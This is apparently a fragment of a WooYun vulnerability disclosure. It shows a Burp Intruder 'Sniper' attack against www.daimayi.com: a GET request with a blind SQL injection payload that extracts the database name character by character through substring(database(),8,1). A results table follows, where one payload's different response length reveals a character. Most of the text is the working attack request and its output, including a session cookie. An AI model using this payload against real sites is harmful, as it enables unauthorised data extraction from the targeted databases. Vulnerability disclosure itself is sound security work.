 Attack type: Sniper
GET /index.php/Ask/detail/id/if(1=1 and substring(database(),8,1)='§1§',13,14) HTTP/1.1
Host: www.daimayi.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cd3f77ig08h8jvlc1gm8tcueu7; safedog-flow-item=140848D341FA7CC703
SERVERID=8e8f372ea492b313f9f45814651b4433|1432200460|1432200387
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
25 y 200 16648
0 200 15885 baseline request
1 a 200 15885
2 b 200 15885
3 c 200 15885
4 d 200 15885
5 e 200 15885
6 f 200 15885
7 g 200 15885
8 h 200 15885
9 i 200 15885
10 j 200 15885
www.wooyun.org